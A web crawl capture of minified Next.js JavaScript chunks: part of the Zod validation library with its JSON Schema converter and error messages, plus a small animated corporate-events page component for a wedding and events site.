${e}`);e._zod.pattern=RegExp(`^${r.join("")}$`),e._zod.parse=(t,r)=>("string"!=typeof t.value?t.issues.push({input:t.value,inst:e,expected:"template_literal",code:"invalid_type"}):(e._zod.pattern.lastIndex=0,e._zod.pattern.test(t.value)||t.issues.push({input:t.value,inst:e,code:"invalid_format",format:"template_literal",pattern:e._zod.pattern.source})),t)}),t1=a("$ZodPromise",(e,t)=>{eF.init(e,t),e._zod.parse=(e,r)=>Promise.resolve(e.value).then(e=>t.innerType._zod.run({value:e,issues:[]},r))}),t6=a("$ZodLazy",(e,t)=>{eF.init(e,t),c.defineLazy(e._zod,"innerType",()=>t.getter()),c.defineLazy(e._zod,"pattern",()=>e._zod.innerType._zod.pattern),c.defineLazy(e._zod,"propValues",()=>e._zod.innerType._zod.propValues),c.defineLazy(e._zod,"optin",()=>e._zod.innerType._zod.optin),c.defineLazy(e._zod,"optout",()=>e._zod.innerType._zod.optout),e._zod.parse=(t,r)=>e._zod.innerType._zod.run(t,r)}),t2=a("$ZodCustom",(e,t)=>{eh.init(e,t),eF.init(e,t),e._zod.parse=(e,t)=>e,e._zod.check=r=>{let n=r.value,i=t.fn(n);if(i instanceof Promise)return i.then(t=>t9(t,r,n,e));t9(i,r,n,e)}});function t9(e,t,r,n){if(!e){let e={code:"custom",input:r,inst:n,path:[...n._zod.def.path??[]],continue:!n._zod.def.abort};n._zod.def.params&&(e.params=n._zod.def.params),t.issues.push(c.issue(e))}}var t5=r(1059);let t7=Symbol("ZodOutput"),t3=Symbol("ZodInput");class t8{constructor(){this._map=new WeakMap,this._idmap=new Map}add(e,...t){let r=t[0];if(this._map.set(e,r),r&&"object"==typeof r&&"id"in r){if(this._idmap.has(r.id))throw Error(`ID ${r.id} already exists in the registry`);this._idmap.set(r.id,e)}return this}remove(e){return this._map.delete(e),this}get(e){let t=e._zod.parent;if(t){let r={...this.get(t)??{}};return delete r.id,{...r,...this._map.get(e)}}return this._map.get(e)}has(e){return this._map.has(e)}}function re(){return new t8}let rt=re();function rr(e,t){return new e({type:"string",...c.normalizeParams(t)})}function rn(e,t){return new e({type:"string",coerce:!0,...c.normalizeParams(t)})}function ri(e,t){return new e({type:"string",format:"email",check:"string_format",abort:!1,...c.normalizeParams(t)})}function ra(e,t){return new e({type:"string",format:"guid",check:"string_format",abort:!1,...c.normalizeParams(t)})}function ro(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,...c.normalizeParams(t)})}function ru(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v4",...c.normalizeParams(t)})}function rl(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v6",...c.normalizeParams(t)})}function rs(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v7",...c.normalizeParams(t)})}function rc(e,t){return new e({type:"string",format:"url",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rd(e,t){return new e({type:"string",format:"emoji",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rf(e,t){return new e({type:"string",format:"nanoid",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rp(e,t){return new e({type:"string",format:"cuid",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rm(e,t){return new e({type:"string",format:"cuid2",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rv(e,t){return new e({type:"string",format:"ulid",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rh(e,t){return new e({type:"string",format:"xid",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rg(e,t){return new e({type:"string",format:"ksuid",check:"string_format",abort:!1,...c.normalizeParams(t)})}function r_(e,t){return new e({type:"string",format:"ipv4",check:"string_format",abort:!1,...c.normalizeParams(t)})}function ry(e,t){return new e({type:"string",format:"ipv6",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rb(e,t){return new e({type:"string",format:"cidrv4",check:"string_format",abort:!1,...c.normalizeParams(t)})}function r$(e,t){return new e({type:"string",format:"cidrv6",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rO(e,t){return new e({type:"string",format:"base64",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rx(e,t){return new e({type:"string",format:"base64url",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rj(e,t){return new e({type:"string",format:"e164",check:"string_format",abort:!1,...c.normalizeParams(t)})}function rP(e,t){return new e({type:"string",format:"jwt",check:"string_format",abort:!1,...c.normalizeParams(t)})}let rw={Any:null,Minute:-1,Second:0,Millisecond:3,Microsecond:6};function rS(e,t){return new e({type:"string",format:"datetime",check:"string_format",offset:!1,local:!1,precision:null,...c.normalizeParams(t)})}function rE(e,t){return new e({type:"string",format:"date",check:"string_format",...c.normalizeParams(t)})}function rk(e,t){return new e({type:"string",format:"time",check:"string_format",precision:null,...c.normalizeParams(t)})}function rI(e,t){return new e({type:"string",format:"duration",check:"string_format",...c.normalizeParams(t)})}function rR(e,t){return new e({type:"number",checks:[],...c.normalizeParams(t)})}function rT(e,t){return new e({type:"number",coerce:!0,checks:[],...c.normalizeParams(t)})}function rN(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"safeint",...c.normalizeParams(t)})}function rz(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"float32",...c.normalizeParams(t)})}function rU(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"float64",...c.normalizeParams(t)})}function rD(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"int32",...c.normalizeParams(t)})}function rA(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"uint32",...c.normalizeParams(t)})}function rM(e,t){return new e({type:"boolean",...c.normalizeParams(t)})}function rC(e,t){return new e({type:"boolean",coerce:!0,...c.normalizeParams(t)})}function rL(e,t){return new e({type:"bigint",...c.normalizeParams(t)})}function rZ(e,t){return new e({type:"bigint",coerce:!0,...c.normalizeParams(t)})}function rF(e,t){return new e({type:"bigint",check:"bigint_format",abort:!1,format:"int64",...c.normalizeParams(t)})}function rH(e,t){return new e({type:"bigint",check:"bigint_format",abort:!1,format:"uint64",...c.normalizeParams(t)})}function rV(e,t){return new e({type:"symbol",...c.normalizeParams(t)})}function rB(e,t){return new e({type:"undefined",...c.normalizeParams(t)})}function rW(e,t){return new e({type:"null",...c.normalizeParams(t)})}function rK(e){return new e({type:"any"})}function rJ(e){return new e({type:"unknown"})}function rG(e,t){return new e({type:"never",...c.normalizeParams(t)})}function rX(e,t){return new e({type:"void",...c.normalizeParams(t)})}function rq(e,t){return new e({type:"date",...c.normalizeParams(t)})}function rY(e,t){return new e({type:"date",coerce:!0,...c.normalizeParams(t)})}function rQ(e,t){return new e({type:"nan",...c.normalizeParams(t)})}function r0(e,t){return new e_({check:"less_than",...c.normalizeParams(t),value:e,inclusive:!1})}function r4(e,t){return new e_({check:"less_than",...c.normalizeParams(t),value:e,inclusive:!0})}function r1(e,t){return new ey({check:"greater_than",...c.normalizeParams(t),value:e,inclusive:!1})}function r6(e,t){return new ey({check:"greater_than",...c.normalizeParams(t),value:e,inclusive:!0})}function r2(e){return r1(0,e)}function r9(e){return r0(0,e)}function r5(e){return r4(0,e)}function r7(e){return r6(0,e)}function r3(e,t){return new eb({check:"multiple_of",...c.normalizeParams(t),value:e})}function r8(e,t){return new ex({check:"max_size",...c.normalizeParams(t),maximum:e})}function ne(e,t){return new ej({check:"min_size",...c.normalizeParams(t),minimum:e})}function nt(e,t){return new eP({check:"size_equals",...c.normalizeParams(t),size:e})}function nr(e,t){return new ew({check:"max_length",...c.normalizeParams(t),maximum:e})}function nn(e,t){return new eS({check:"min_length",...c.normalizeParams(t),minimum:e})}function ni(e,t){return new eE({check:"length_equals",...c.normalizeParams(t),length:e})}function na(e,t){return new eI({check:"string_format",format:"regex",...c.normalizeParams(t),pattern:e})}function no(e){return new eR({check:"string_format",format:"lowercase",...c.normalizeParams(e)})}function nu(e){return new eT({check:"string_format",format:"uppercase",...c.normalizeParams(e)})}function nl(e,t){return new eN({check:"string_format",format:"includes",...c.normalizeParams(t),includes:e})}function ns(e,t){return new ez({check:"string_format",format:"starts_with",...c.normalizeParams(t),prefix:e})}function nc(e,t){return new eU({check:"string_format",format:"ends_with",...c.normalizeParams(t),suffix:e})}function nd(e,t,r){return new eA({check:"property",property:e,schema:t,...c.normalizeParams(r)})}function nf(e,t){return new eM({check:"mime_type",mime:e,...c.normalizeParams(t)})}function np(e){return new eC({check:"overwrite",tx:e})}function nm(e){return np(t=>t.normalize(e))}function nv(){return np(e=>e.trim())}function nh(){return np(e=>e.toLowerCase())}function ng(){return np(e=>e.toUpperCase())}function n_(e,t,r){return new e({type:"array",element:t,...c.normalizeParams(r)})}function ny(e,t,r){return new e({type:"union",options:t,...c.normalizeParams(r)})}function nb(e,t,r,n){return new e({type:"union",options:r,discriminator:t,...c.normalizeParams(n)})}function n$(e,t,r){return new e({type:"intersection",left:t,right:r})}function nO(e,t,r,n){let i=r instanceof eF,a=i?n:r;return new e({type:"tuple",items:t,rest:i?r:null,...c.normalizeParams(a)})}function nx(e,t,r,n){return new e({type:"record",keyType:t,valueType:r,...c.normalizeParams(n)})}function nj(e,t,r,n){return new e({type:"map",keyType:t,valueType:r,...c.normalizeParams(n)})}function nP(e,t,r){return new e({type:"set",valueType:t,...c.normalizeParams(r)})}function nw(e,t,r){return new e({type:"enum",entries:Array.isArray(t)?Object.fromEntries(t.map(e=>[e,e])):t,...c.normalizeParams(r)})}function nS(e,t,r){return new e({type:"enum",entries:t,...c.normalizeParams(r)})}function nE(e,t,r){return new e({type:"literal",values:Array.isArray(t)?t:[t],...c.normalizeParams(r)})}function nk(e,t){return new e({type:"file",...c.normalizeParams(t)})}function nI(e,t){return new e({type:"transform",transform:t})}function nR(e,t){return new e({type:"optional",innerType:t})}function nT(e,t){return new e({type:"nullable",innerType:t})}function nN(e,t,r){return new e({type:"default",innerType:t,get defaultValue(){return"function"==typeof r?r():r}})}function nz(e,t,r){return new e({type:"nonoptional",innerType:t,...c.normalizeParams(r)})}function nU(e,t){return new e({type:"success",innerType:t})}function nD(e,t,r){return new e({type:"catch",innerType:t,catchValue:"function"==typeof r?r:()=>r})}function nA(e,t,r){return new e({type:"pipe",in:t,out:r})}function nM(e,t){return new e({type:"readonly",innerType:t})}function nC(e,t,r){return new e({type:"template_literal",parts:t,...c.normalizeParams(r)})}function nL(e,t){return new e({type:"lazy",getter:t})}function nZ(e,t){return new e({type:"promise",innerType:t})}function nF(e,t,r){let n=c.normalizeParams(r);return n.abort??(n.abort=!0),new e({type:"custom",check:"custom",fn:t,...n})}function nH(e,t,r){return new e({type:"custom",check:"custom",fn:t,...c.normalizeParams(r)})}function nV(e,t){let{case:r,error:n,truthy:i,falsy:a}=c.normalizeParams(t),o=i??["true","1","yes","on","y","enabled"],u=a??["false","0","no","off","n","disabled"];"sensitive"!==r&&(o=o.map(e=>"string"==typeof e?e.toLowerCase():e),u=u.map(e=>"string"==typeof e?e.toLowerCase():e));let l=new Set(o),s=new Set(u),d=e.Pipe??tq,f=e.Boolean??ts,p=e.String??eH,m=new(e.Transform??tL)({type:"transform",transform:(e,t)=>{let n=e;return"sensitive"!==r&&(n=n.toLowerCase()),!!l.has(n)||!s.has(n)&&(t.issues.push({code:"invalid_value",expected:"stringbool",values:[...l,...s],input:t.value,inst:m}),{})},error:n}),v=new d({type:"pipe",in:new p({type:"string",error:n}),out:m,error:n});return new d({type:"pipe",in:v,out:new f({type:"boolean",error:n}),error:n})}class nB{constructor(e){this._def=e,this.def=e}implement(e){if("function"!=typeof e)throw Error("implement() must be called with a function");let t=(...r)=>{let n=this._def.input?b(this._def.input,r,void 0,{callee:t}):r;if(!Array.isArray(n))throw Error("Invalid arguments schema: not an array or tuple schema.");let i=e(...n);return this._def.output?b(this._def.output,i,void 0,{callee:t}):i};return t}implementAsync(e){if("function"!=typeof e)throw Error("implement() must be called with a function");let t=async(...r)=>{let n=this._def.input?await O(this._def.input,r,void 0,{callee:t}):r;if(!Array.isArray(n))throw Error("Invalid arguments schema: not an array or tuple schema.");let i=await e(...n);return this._def.output?O(this._def.output,i,void 0,{callee:t}):i};return t}input(...e){let t=this.constructor;return new t(Array.isArray(e[0])?{type:"function",input:new tI({type:"tuple",items:e[0],rest:e[1]}),output:this._def.output}:{type:"function",input:e[0],output:this._def.output})}output(e){return new this.constructor({type:"function",input:this._def.input,output:e})}}function nW(e){return new nB({type:"function",input:Array.isArray(e?.input)?nO(tI,e?.input):e?.input??n_(t$,rJ(th)),output:e?.output??rJ(th)})}class nK{constructor(e){this.counter=0,this.metadataRegistry=e?.metadata??rt,this.target=e?.target??"draft-2020-12",this.unrepresentable=e?.unrepresentable??"throw",this.override=e?.override??(()=>{}),this.io=e?.io??"output",this.seen=new Map}process(e,t={path:[],schemaPath:[]}){var r;let n=e._zod.def,i=this.seen.get(e);if(i)return i.count++,t.schemaPath.includes(e)&&(i.cycle=t.path),i.schema;let a={schema:{},count:1,cycle:void 0};this.seen.set(e,a);let o=e._zod.toJSONSchema?.();if(o)a.schema=o;else{let r={...t,schemaPath:[...t.schemaPath,e],path:t.path},i=e._zod.parent;if(i)a.ref=i,this.process(i,r),this.seen.get(i).isParent=!0;else{let t=a.schema;switch(n.type){case"string":{t.type="string";let{minimum:r,maximum:n,format:i,patterns:o,contentEncoding:u}=e._zod.bag;if("number"==typeof r&&(t.minLength=r),"number"==typeof n&&(t.maxLength=n),i&&(t.format=({guid:"uuid",url:"uri",datetime:"date-time",json_string:"json-string",regex:""})[i]??i,""===t.format&&delete t.format),u&&(t.contentEncoding=u),o&&o.size>0){let e=[...o];1===e.length?t.pattern=e[0].source:e.length>1&&(a.schema.allOf=[...e.map(e=>({..."draft-7"===this.target?{type:"string"}:{},pattern:e.source}))])}break}case"number":{let{minimum:r,maximum:n,format:i,multipleOf:a,exclusiveMaximum:o,exclusiveMinimum:u}=e._zod.bag;"string"==typeof i&&i.includes("int")?t.type="integer":t.type="number","number"==typeof u&&(t.exclusiveMinimum=u),"number"==typeof r&&(t.minimum=r,"number"==typeof u&&(u>=r?delete t.minimum:delete t.exclusiveMinimum)),"number"==typeof o&&(t.exclusiveMaximum=o),"number"==typeof n&&(t.maximum=n,"number"==typeof o&&(o<=n?delete t.maximum:delete t.exclusiveMaximum)),"number"==typeof a&&(t.multipleOf=a);break}case"boolean":case"success":t.type="boolean";break;case"bigint":if("throw"===this.unrepresentable)throw Error("BigInt cannot be represented in JSON Schema");break;case"symbol":if("throw"===this.unrepresentable)throw Error("Symbols cannot be represented in JSON Schema");break;case"undefined":case"null":t.type="null";break;case"any":case"unknown":break;case"never":t.not={};break;case"void":if("throw"===this.unrepresentable)throw Error("Void cannot be represented in JSON Schema");break;case"date":if("throw"===this.unrepresentable)throw Error("Date cannot be represented in JSON Schema");break;case"array":{let{minimum:i,maximum:a}=e._zod.bag;"number"==typeof i&&(t.minItems=i),"number"==typeof a&&(t.maxItems=a),t.type="array",t.items=this.process(n.element,{...r,path:[...r.path,"items"]});break}case"object":{t.type="object",t.properties={};let e=n.shape;for(let n in e)t.properties[n]=this.process(e[n],{...r,path:[...r.path,"properties",n]});let i=new Set([...new Set(Object.keys(e))].filter(e=>{let t=n.shape[e]._zod;return"input"===this.io?void 0===t.optin:void 0===t.optout}));i.size>0&&(t.required=Array.from(i)),n.catchall?._zod.def.type==="never"?t.additionalProperties=!1:n.catchall?n.catchall&&(t.additionalProperties=this.process(n.catchall,{...r,path:[...r.path,"additionalProperties"]})):"output"===this.io&&(t.additionalProperties=!1);break}case"union":t.anyOf=n.options.map((e,t)=>this.process(e,{...r,path:[...r.path,"anyOf",t]}));break;case"intersection":{let e=this.process(n.left,{...r,path:[...r.path,"allOf",0]}),i=this.process(n.right,{...r,path:[...r.path,"allOf",1]}),a=e=>"allOf"in e&&1===Object.keys(e).length;t.allOf=[...a(e)?e.allOf:[e],...a(i)?i.allOf:[i]];break}case"tuple":{t.type="array";let i=n.items.map((e,t)=>this.process(e,{...r,path:[...r.path,"prefixItems",t]}));if("draft-2020-12"===this.target?t.prefixItems=i:t.items=i,n.rest){let e=this.process(n.rest,{...r,path:[...r.path,"items"]});"draft-2020-12"===this.target?t.items=e:t.additionalItems=e}n.rest&&(t.items=this.process(n.rest,{...r,path:[...r.path,"items"]}));let{minimum:a,maximum:o}=e._zod.bag;"number"==typeof a&&(t.minItems=a),"number"==typeof o&&(t.maxItems=o);break}case"record":t.type="object",t.propertyNames=this.process(n.keyType,{...r,path:[...r.path,"propertyNames"]}),t.additionalProperties=this.process(n.valueType,{...r,path:[...r.path,"additionalProperties"]});break;case"map":if("throw"===this.unrepresentable)throw Error("Map cannot be represented in JSON Schema");break;case"set":if("throw"===this.unrepresentable)throw Error("Set cannot be represented in JSON Schema");break;case"enum":{let e=(0,c.getEnumValues)(n.entries);e.every(e=>"number"==typeof e)&&(t.type="number"),e.every(e=>"string"==typeof e)&&(t.type="string"),t.enum=e;break}case"literal":{let e=[];for(let t of n.values)if(void 0===t){if("throw"===this.unrepresentable)throw Error("Literal `undefined` cannot be represented in JSON Schema")}else if("bigint"==typeof t)if("throw"===this.unrepresentable)throw Error("BigInt literals cannot be represented in JSON Schema");else e.push(Number(t));else e.push(t);if(0===e.length);else if(1===e.length){let r=e[0];t.type=null===r?"null":typeof r,t.const=r}else e.every(e=>"number"==typeof e)&&(t.type="number"),e.every(e=>"string"==typeof e)&&(t.type="string"),e.every(e=>"boolean"==typeof e)&&(t.type="string"),e.every(e=>null===e)&&(t.type="null"),t.enum=e;break}case"file":{let r={type:"string",format:"binary",contentEncoding:"binary"},{minimum:n,maximum:i,mime:a}=e._zod.bag;void 0!==n&&(r.minLength=n),void 0!==i&&(r.maxLength=i),a?1===a.length?(r.contentMediaType=a[0],Object.assign(t,r)):t.anyOf=a.map(e=>({...r,contentMediaType:e})):Object.assign(t,r);break}case"transform":if("throw"===this.unrepresentable)throw Error("Transforms cannot be represented in JSON Schema");break;case"nullable":t.anyOf=[this.process(n.innerType,r),{type:"null"}];break;case"nonoptional":case"promise":case"optional":this.process(n.innerType,r),a.ref=n.innerType;break;case"default":this.process(n.innerType,r),a.ref=n.innerType,t.default=JSON.parse(JSON.stringify(n.defaultValue));break;case"prefault":this.process(n.innerType,r),a.ref=n.innerType,"input"===this.io&&(t._prefault=JSON.parse(JSON.stringify(n.defaultValue)));break;case"catch":{let e;this.process(n.innerType,r),a.ref=n.innerType;try{e=n.catchValue(void 0)}catch{throw Error("Dynamic catch values are not supported in JSON Schema")}t.default=e;break}case"nan":if("throw"===this.unrepresentable)throw Error("NaN cannot be represented in JSON Schema");break;case"template_literal":{let r=e._zod.pattern;if(!r)throw Error("Pattern not found in template literal");t.type="string",t.pattern=r.source;break}case"pipe":{let e="input"===this.io?"transform"===n.in._zod.def.type?n.out:n.in:n.out;this.process(e,r),a.ref=e;break}case"readonly":this.process(n.innerType,r),a.ref=n.innerType,t.readOnly=!0;break;case"lazy":{let t=e._zod.innerType;this.process(t,r),a.ref=t;break}case"custom":if("throw"===this.unrepresentable)throw Error("Custom types cannot be represented in JSON Schema")}}}let u=this.metadataRegistry.get(e);return u&&Object.assign(a.schema,u),"input"===this.io&&function e(t,r){let n=r??{seen:new Set};if(n.seen.has(t))return!1;n.seen.add(t);let i=t._zod.def;switch(i.type){case"string":case"number":case"bigint":case"boolean":case"date":case"symbol":case"undefined":case"null":case"any":case"unknown":case"never":case"void":case"literal":case"enum":case"nan":case"file":case"template_literal":case"custom":case"success":case"catch":return!1;case"array":return e(i.element,n);case"object":for(let t in i.shape)if(e(i.shape[t],n))return!0;return!1;case"union":for(let t of i.options)if(e(t,n))return!0;return!1;case"intersection":return e(i.left,n)||e(i.right,n);case"tuple":for(let t of i.items)if(e(t,n))return!0;if(i.rest&&e(i.rest,n))return!0;return!1;case"record":case"map":return e(i.keyType,n)||e(i.valueType,n);case"set":return e(i.valueType,n);case"promise":case"optional":case"nonoptional":case"nullable":case"readonly":case"default":case"prefault":return e(i.innerType,n);case"lazy":return e(i.getter(),n);case"transform":return!0;case"pipe":return e(i.in,n)||e(i.out,n)}throw Error(`Unknown schema type: ${i.type}`)}(e)&&(delete a.schema.examples,delete a.schema.default),"input"===this.io&&a.schema._prefault&&((r=a.schema).default??(r.default=a.schema._prefault)),delete a.schema._prefault,this.seen.get(e).schema}emit(e,t){let r={cycles:t?.cycles??"ref",reused:t?.reused??"inline",external:t?.external??void 0},n=this.seen.get(e);if(!n)throw Error("Unprocessed schema. This is a bug in Zod.");let i=e=>{let t="draft-2020-12"===this.target?"$defs":"definitions";if(r.external){let n=r.external.registry.get(e[0])?.id;if(n)return{ref:r.external.uri(n)};let i=e[1].defId??e[1].schema.id??`schema${this.counter++}`;return e[1].defId=i,{defId:i,ref:`${r.external.uri("__shared")}#/${t}/${i}`}}if(e[1]===n)return{ref:"#"};let i=`#/${t}/`,a=e[1].schema.id??`__schema${this.counter++}`;return{defId:a,ref:i+a}},a=e=>{if(e[1].schema.$ref)return;let t=e[1],{ref:r,defId:n}=i(e);t.def={...t.schema},n&&(t.defId=n);let a=t.schema;for(let e in a)delete a[e];a.$ref=r};for(let t of this.seen.entries()){let n=t[1];if(e===t[0]){a(t);continue}if(r.external){let n=r.external.registry.get(t[0])?.id;if(e!==t[0]&&n){a(t);continue}}if(this.metadataRegistry.get(t[0])?.id){a(t);continue}if(n.cycle){if("throw"===r.cycles)throw Error(`Cycle detected: #/${n.cycle?.join("/")}/<root>

Set the \`cycles\` parameter to \`"ref"\` to resolve cyclical schemas with defs.`);"ref"===r.cycles&&a(t);continue}if(n.count>1&&"ref"===r.reused){a(t);continue}}let o=(e,t)=>{let r=this.seen.get(e),n=r.def??r.schema,i={...n};if(null===r.ref)return;let a=r.ref;if(r.ref=null,a){o(a,t);let e=this.seen.get(a).schema;e.$ref&&"draft-7"===t.target?(n.allOf=n.allOf??[],n.allOf.push(e)):(Object.assign(n,e),Object.assign(n,i))}r.isParent||this.override({zodSchema:e,jsonSchema:n})};for(let e of[...this.seen.entries()].reverse())o(e[0],{target:this.target});let u={};"draft-2020-12"===this.target?u.$schema="https://json-schema.org/draft/2020-12/schema":"draft-7"===this.target?u.$schema="http://json-schema.org/draft-07/schema#":console.warn(`Invalid target: ${this.target}`),Object.assign(u,n.def);let l=r.external?.defs??{};for(let e of this.seen.entries()){let t=e[1];t.def&&t.defId&&(l[t.defId]=t.def)}!r.external&&Object.keys(l).length>0&&("draft-2020-12"===this.target?u.$defs=l:u.definitions=l);try{return JSON.parse(JSON.stringify(u))}catch(e){throw Error("Error converting schema to JSON.")}}}function nJ(e,t){if(e instanceof t8){let r=new nK(t),n={};for(let t of e._idmap.entries()){let[e,n]=t;r.process(n)}let i={},a={registry:e,uri:t?.uri||(e=>e),defs:n};for(let n of e._idmap.entries()){let[e,o]=n;i[e]=r.emit(o,{...t,external:a})}return Object.keys(n).length>0&&(i.__shared={["draft-2020-12"===r.target?"$defs":"definitions"]:n}),{schemas:i}}let r=new nK(t);return r.process(e),r.emit(e,t)}},99641:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{handleHardNavError:function(){return i},useNavFailureHandler:function(){return a}}),r(42094);let n=r(92642);function i(e){return!!e&&!!window.next.__pendingUrl&&(0,n.createHrefFromUrl)(new URL(window.location.href))!==(0,n.createHrefFromUrl)(window.next.__pendingUrl)&&(console.error("Error occurred during navigation, falling back to hard navigation",e),window.location.href=window.next.__pendingUrl.toString(),!0)}function a(){}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},99886:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(63435);let i=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},a=()=>{let e={string:{unit:"characters",verb:"to have"},file:{unit:"bytes",verb:"to have"},array:{unit:"items",verb:"to have"},set:{unit:"items",verb:"to have"}},t={regex:"input",email:"email address",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO datetime",date:"ISO date",time:"ISO time",duration:"ISO duration",ipv4:"IPv4 address",ipv6:"IPv6 address",cidrv4:"IPv4 range",cidrv6:"IPv6 range",base64:"base64-encoded string",base64url:"base64url-encoded string",json_string:"JSON string",e164:"E.164 number",jwt:"JWT",template_literal:"input"};return r=>{switch(r.code){case"invalid_type":return`Invalid input: expected ${r.expected}, received ${i(r.input)}`;case"invalid_value":if(1===r.values.length)return`Invalid input: expected ${n.stringifyPrimitive(r.values[0])}`;return`Invalid option: expected one of ${n.joinValues(r.values,"|")}`;case"too_big":{let t=r.inclusive?"<=":"<",n=e[r.origin]??null;if(n)return`Too big: expected ${r.origin??"value"} to have ${t}${r.maximum.toString()} ${n.unit??"elements"}`;return`Too big: expected ${r.origin??"value"} to be ${t}${r.maximum.toString()}`}case"too_small":{let t=r.inclusive?">=":">",n=e[r.origin]??null;if(n)return`Too small: expected ${r.origin} to have ${t}${r.minimum.toString()} ${n.unit}`;return`Too small: expected ${r.origin} to be ${t}${r.minimum.toString()}`}case"invalid_format":if("starts_with"===r.format)return`Invalid string: must start with "${r.prefix}"`;if("ends_with"===r.format)return`Invalid string: must end with "${r.suffix}"`;if("includes"===r.format)return`Invalid string: must include "${r.includes}"`;if("regex"===r.format)return`Invalid string: must match pattern ${r.pattern}`;return`Invalid ${t[r.format]??r.format}`;case"not_multiple_of":return`Invalid number: must be a multiple of ${r.divisor}`;case"unrecognized_keys":return`Unrecognized key${r.keys.length>1?"s":""}: ${n.joinValues(r.keys,", ")}`;case"invalid_key":return`Invalid key in ${r.origin}`;case"invalid_union":default:return"Invalid input";case"invalid_element":return`Invalid value in ${r.origin}`}}};function o(){return{localeError:a()}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/(public)/corporate-events/page-881e906026d49ed0.js
body_size: 548
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5787],{30208:(i,e,t)=>{"use strict";t.d(e,{Q$:()=>s,bK:()=>r,cm:()=>n,ey:()=>c,fP:()=>a,jg:()=>o,vq:()=>l});let a={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},n={hidden:{},visible:{transition:{staggerChildren:.3,when:"beforeChildren",ease:"easeIn"}}},s={initial:{opacity:0,x:-20},animate:{opacity:1,x:0,transition:{type:"spring",stiffness:100,damping:12}}},r={hidden:{opacity:0},visible:{opacity:1,transition:{staggerChildren:.1}}},o={hidden:{opacity:0,y:20},visible:{opacity:1,y:0,transition:{ease:"easeIn",duration:.5}}},l={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},c={initial:{opacity:0,y:10},animate:{opacity:1,y:0,transition:{type:"spring",stiffness:100,damping:12}}}},35084:(i,e,t)=>{"use strict";t.r(e),t.d(e,{SectionHeading:()=>s});var a=t(46814),n=t(36341);function s(i){let{title:e}=i;return(0,a.jsx)(n.P.div,{initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3},className:"text-center",children:(0,a.jsxs)("div",{className:"inline-block",children:[(0,a.jsx)("h2",{className:"mb-[1px] text-xl font-medium md:text-2xl",children:e}),(0,a.jsx)(n.P.div,{initial:{width:0},animate:{width:"100%"},transition:{delay:.3,duration:.8},style:{originX:0},className:"from-brand to-brand/60 h-1 bg-linear-135"})]})})}},62814:(i,e,t)=>{"use strict";t.d(e,{CorporateEventsVenuesView:()=>o});var a=t(46814),n=t(30208),s=t(36341),r=t(35084);function o(){return(0,a.jsx)(s.P.section,{initial:"hidden",whileInView:"visible",viewport:{once:!0,amount:.01},className:"md:py-12",children:(0,a.jsxs)("div",{className:"container flex flex-col gap-8",children:[(0,a.jsx)(r.SectionHeading,{title:"Corporate Event Packages"}),(0,a.jsxs)(s.P.div,{className:"grid grid-cols-1 gap-8 md:grid-cols-2",variants:n.cm,initial:"hidden",whileInView:"visible",viewport:{once:!0,amount:.2},children:[(0,a.jsx)(s.P.img,{src:"/CE1.webp",alt:"Corporate Event 1",className:"max-h-[1086px] w-full object-cover"}),(0,a.jsx)(s.P.img,{src:"/CE2.webp",alt:"Corporate Event 2",className:"max-h-[1086px] w-full object-cover"}),(0,a.jsx)(s.P.img,{src:"/CE3.webp",alt:"Corporate Event 3",className:"max-h-[1086px] w-full object-cover"}),(0,a.jsx)(s.P.img,{src:"/CE4.webp",alt:"Corporate Event 4",className:"max-h-[1086px] w-full object-cover"})]})]})})}},98076:(i,e,t)=>{Promise.resolve().then(t.bind(t,62814))}},i=>{var e=e=>i(i.s=e);i.O(0,[6341,6788,3092,110,7358],()=>e(98076)),_N_E=i.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/(public)/destination-wedding/page-0fd3dfcc5c334fe2.js
body_size: 5004
content:
